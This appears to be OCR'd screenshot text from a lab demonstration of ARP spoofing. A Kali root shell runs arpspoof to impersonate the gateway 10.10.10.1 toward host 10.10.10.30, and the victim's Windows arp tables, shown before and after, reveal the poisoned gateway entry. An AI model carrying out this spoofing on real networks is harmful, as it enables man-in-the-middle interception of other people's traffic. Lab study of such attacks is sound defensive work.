 root@kali: /home/kali
File Actions Edit View Help
10.10.10.30 ether 08:00:27:06:a1:f2 C eth0
(root㉿kali)-[/home/kali]
# ifconfig
eth0: flags=4419<UP,BROADCAST,RUNNING,PROMISC,MULTICAST> mtu 1500
inet 10.10.10.10 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 fe80::bb67:6890:dbf6:306f prefixlen 64 scopeid 0×20<link>
ether 08:00:27:d2:26:79 txqueuelen 1000 (Ethernet)
RX packets 15858 bytes 17433792 (16.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 14323 bytes 1388823 (1.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 3010 bytes 335296 (327.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3010 bytes 335296 (327.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root㉿kali)-[/home/kali]
# arpspoof -t 10.10.10.30 10.10.10.1
8:0:27:d2:26:79 8:0:27:6:a1:f2 0806 42: arp reply 10.10.10.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 8:0:27:6:a1:f2 0806 42: arp reply 10.10.10.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 8:0:27:6:a1:f2 0806 42: arp reply 10.10.10.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 8:0:27:6:a1:f2 0806 42: arp reply 10.10.10.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 8:0:27:6:a1:f2 0806 42: arp reply 10.10.10.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 8:0:27:6:a1:f2 0806 42: arp reply 10.10.10.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 8:0:27:6:a1:f2 0806 42: arp reply 10.10.10.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 8:0:27:6:a1:f2 0806 42: arp reply 10.10.10.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 8:0:27:6:a1:f2 0806 42: arp reply 10.10.10.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 8:0:27:6:a1:f2 0806 42: arp reply 10.10.10.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 8:0:27:6:a1:f2 0806 42: arp reply 10.10.10.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 8:0:27:6:a1:f2 0806 42: arp reply 10.10.10.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 8:0:27:6:a1:f2 0806 42: arp reply 10.10.10.1 is-at 8:0:27:d2:26:79
C:₩Windows₩system32₩cmd.exe
서브넷 마스크 . . . . . . . : 255.255.255.0
기본 게이트웨이 . . . . . . : 10.10.10.1
C:₩Users₩windows>arp -a
인터페이스: 10.10.10.30 --- 0x9
인터넷 주소 물리적 주소 유형
10.10.10.1 52-54-00-12-35-00 동적
10.10.10.4 08-00-27-29-39-ce 동적
10.10.10.10 08-00-27-d2-26-79 동적
10.10.10.255 ff-ff-ff-ff-ff-ff 정적
224.0.0.22 01-00-5e-00-00-16 정적
224.0.0.251 01-00-5e-00-00-fb 정적
224.0.0.252 01-00-5e-00-00-fc 정적
239.255.255.250 01-00-5e-7f-ff-fa 정적
C:₩Users₩windows>arp -a
인터페이스: 10.10.10.30 --- 0x9
인터넷 주소 물리적 주소 유형
10.10.10.1 08-00-27-d2-26-79 동적
10.10.10.4 08-00-27-29-39-ce 동적
10.10.10.10 08-00-27-d2-26-79 동적
10.10.10.255 ff-ff-ff-ff-ff-ff 정적
224.0.0.22 01-00-5e-00-00-16 정적
224.0.0.251 01-00-5e-00-00-fb 정적
224.0.0.252 01-00-5e-00-00-fc 정적
239.255.255.250 01-00-5e-7f-ff-fa 정적
C:₩Users₩windows>